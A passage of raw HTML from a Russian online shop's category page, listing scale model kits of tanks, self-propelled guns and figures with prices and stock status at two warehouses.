		<div class="autobadge-pl ribbon-4-tr product-id-103620 ab-13-0" data-badge-id="ribbon-4" data-page="category" data-type="default" data-product-id="103620" data-load-css="ab-13-0" style="z-index:1;width:75px;height:75px;margin-top:0;margin-right:0;"><span class="badge-text-block" style='background:rgba(255,0,0,1);background:-moz-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:linear-gradient(to bottom,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);-webkit-box-shadow:0 3px 10px -5px #000000;-moz-box-shadow:0 3px 10px -5px #000000;box-shadow:0 3px 10px -5px #000000;width:100px;top:19px;right:-22px;line-height:20px;'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:20px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">ХИТ</span></span></div>		<div class="item_one_img">
			<a href="/shop/elf3509-elf-135-fary-avtomobiley-germanii-16sht/"><img itemprop="image" alt="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)" title="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)" src="/wa-data/public/shop/products/20/36/103620/images/36371/36371.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/elf3509-elf-135-fary-avtomobiley-germanii-16sht/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/elf3509-elf-135-fary-avtomobiley-germanii-16sht/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103620"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/elf3509-elf-135-fary-avtomobiley-germanii-16sht/" title="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)">ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53459-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    808 руб.
			</div>
						<div class="item_one_old_price">
				1 155 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103620" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103547" data-product-id="103547" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/05552-trumpeter-135-sovetskiy-tank-kv-5/"><img itemprop="image" alt="05552 Trumpeter 1/35 Советский танк КВ-5" title="05552 Trumpeter 1/35 Советский танк КВ-5" src="/wa-data/public/shop/products/47/35/103547/images/46473/46473.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/05552-trumpeter-135-sovetskiy-tank-kv-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/05552-trumpeter-135-sovetskiy-tank-kv-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103547"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/05552-trumpeter-135-sovetskiy-tank-kv-5/" title="05552 Trumpeter 1/35 Советский танк КВ-5">05552 Trumpeter 1/35 Советский танк КВ-5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53386-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 633 руб.
			</div>
						<div class="item_one_old_price">
				2 723 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103547" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103555" data-product-id="103555" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/05593-trumpeter-135-rossiyskaya-203-mm-sau-2s7-pion/"><img itemprop="image" alt="05593 Trumpeter 1/35 Российская 203-мм САУ 2С7 &quot;Пион&quot;" title="05593 Trumpeter 1/35 Российская 203-мм САУ 2С7 &amp;quot;Пион&amp;quot;" src="/wa-data/public/shop/products/55/35/103555/images/46484/46484.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/05593-trumpeter-135-rossiyskaya-203-mm-sau-2s7-pion/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/05593-trumpeter-135-rossiyskaya-203-mm-sau-2s7-pion/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103555"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/05593-trumpeter-135-rossiyskaya-203-mm-sau-2s7-pion/" title="05593 Trumpeter 1/35 Российская 203-мм САУ 2С7 &quot;Пион&quot;">05593 Trumpeter 1/35 Российская 203-мм САУ 2С7 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53394-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 748 руб.
			</div>
						<div class="item_one_old_price">
				4 580 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103555" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103564" data-product-id="103564" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/00316-trumpeter-135-sovetskiy-tyazhelyy-tank-is-3m/"><img itemprop="image" alt="00316 Trumpeter 1/35 Советский тяжелый танк ИС-3М" title="00316 Trumpeter 1/35 Советский тяжелый танк ИС-3М" src="/wa-data/public/shop/products/64/35/103564/images/46492/46492.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/00316-trumpeter-135-sovetskiy-tyazhelyy-tank-is-3m/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/00316-trumpeter-135-sovetskiy-tyazhelyy-tank-is-3m/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103564"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/00316-trumpeter-135-sovetskiy-tyazhelyy-tank-is-3m/" title="00316 Trumpeter 1/35 Советский тяжелый танк ИС-3М">00316 Trumpeter 1/35 Советский тяжелый танк ИС-3М</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53403-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    974 руб.
			</div>
						<div class="item_one_old_price">
				1 624 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103564" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103391" data-product-id="103391" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/"><img itemprop="image" alt="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1" title="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1" src="/wa-data/public/shop/products/91/33/103391/images/81704/81704.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103391"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/" title="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1">3009AVD AVD Models 1/43 Сборная модель Средний ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53230-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 795 руб.
			</div>
						<div class="item_one_old_price">
				1 995 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103391" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-4-tr product-id-103289 ab-13-0" data-badge-id="ribbon-4" data-page="category" data-type="default" data-product-id="103289" data-load-css="ab-13-0" style="z-index:1;width:75px;height:75px;margin-top:0;margin-right:0;"><span class="badge-text-block" style='background:rgba(255,0,0,1);background:-moz-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:linear-gradient(to bottom,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);-webkit-box-shadow:0 3px 10px -5px #000000;-moz-box-shadow:0 3px 10px -5px #000000;box-shadow:0 3px 10px -5px #000000;width:100px;top:19px;right:-22px;line-height:20px;'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:20px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">ХИТ</span></span></div>		<div class="item_one_img">
			<a href="/shop/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/"><img itemprop="image" alt="6213 Звезда 1/100 Немецкий сверхтяжелый танк &quot;Маус&quot;" title="6213 Звезда 1/100 Немецкий сверхтяжелый танк &amp;quot;Маус&amp;quot;" src="/wa-data/public/shop/products/89/32/103289/images/42307/42307.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/" title="6213 Звезда 1/100 Немецкий сверхтяжелый танк &quot;Маус&quot;">6213 Звезда 1/100 Немецкий сверхтяжелый танк &q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53128-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    339 руб.
			</div>
						<div class="item_one_old_price">
				485 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103201" data-product-id="103201" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/"><img itemprop="image" alt="ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Боец на коленях с противотанковым ружъем" title="ТБ5011 Студия &amp;quot;Три богатыря&amp;quot; 1/35 Боец на коленях с противотанковым ружъем" src="/wa-data/public/shop/products/01/32/103201/images/46203/46203.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103201"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/" title="ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Боец на коленях с противотанковым ружъем">ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Бое...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53040-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    480 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103201" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103175" data-product-id="103175" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/"><img itemprop="image" alt="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76" title="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76" src="/wa-data/public/shop/products/75/31/103175/images/36242/36242.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103175"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/" title="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76">mq35035 Макет (MSD) 1/35 Элементы немецкой моди...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53014-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    435 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103175" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103132" data-product-id="103132" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/"><img itemprop="image" alt="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)" title="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)" src="/wa-data/public/shop/products/32/31/103132/images/42249/42249.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103132"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/" title="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)">35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52971-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    904 руб.
			</div>
						<div class="item_one_old_price">
				1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103132" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103112" data-product-id="103112" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/"><img itemprop="image" alt="6211 Звезда 1/100 Советский истребитель танков &quot;СУ-100&quot;" title="6211 Звезда 1/100 Советский истребитель танков &amp;quot;СУ-100&amp;quot;" src="/wa-data/public/shop/products/12/31/103112/images/42232/42232.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103112"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/" title="6211 Звезда 1/100 Советский истребитель танков &quot;СУ-100&quot;">6211 Звезда 1/100 Советский истребитель танков ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52951-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103112" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103115" data-product-id="103115" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/"><img itemprop="image" alt="3667 Звезда 1/35 Советский тяжелый танк Т-35" title="3667 Звезда 1/35 Советский тяжелый танк Т-35" src="/wa-data/public/shop/products/15/31/103115/images/42235/42235.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103115"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/" title="3667 Звезда 1/35 Советский тяжелый танк Т-35">3667 Звезда 1/35 Советский тяжелый танк Т-35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52954-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 410 руб.
			</div>
						<div class="item_one_old_price">
				3 443 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103115" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103009" data-product-id="103009" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/"><img itemprop="image" alt="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г." title="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г." src="/wa-data/public/shop/products/09/30/103009/images/41176/41176.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103009"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/" title="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г.">01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г.</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52848-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 491 руб.
			</div>
						<div class="item_one_old_price">
				2 485 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103009" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102787" data-product-id="102787" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/"><img itemprop="image" alt="3608 Звезда 1/35 Советский танк КВ-2" title="3608 Звезда 1/35 Советский танк КВ-2" src="/wa-data/public/shop/products/87/27/102787/images/46611/46611.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/shop/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102787"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/" title="3608 Звезда 1/35 Советский танк КВ-2">3608 Звезда 1/35 Советский танк КВ-2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52626-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 029 руб.
			</div>
						<div class="item_one_old_price">
				1 471 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102787" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102795" data-product-id="102795" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3618-zvezda-135-sovetskie-sanitary/"><img itemprop="image" alt="3618 Звезда 1/35 Советские санитары" title="3618 Звезда 1/35 Советские санитары" src="/wa-data/public/shop/products/95/27/102795/images/46639/46639.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/shop/3618-zvezda-135-sovetskie-sanitary/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3618-zvezda-135-sovetskie-sanitary/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102795"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3618-zvezda-135-sovetskie-sanitary/" title="3618 Звезда 1/35 Советские санитары">3618 Звезда 1/35 Советские санитары</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52634-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    292 руб.
			</div>
						<div class="item_one_old_price">
				418 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102795" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
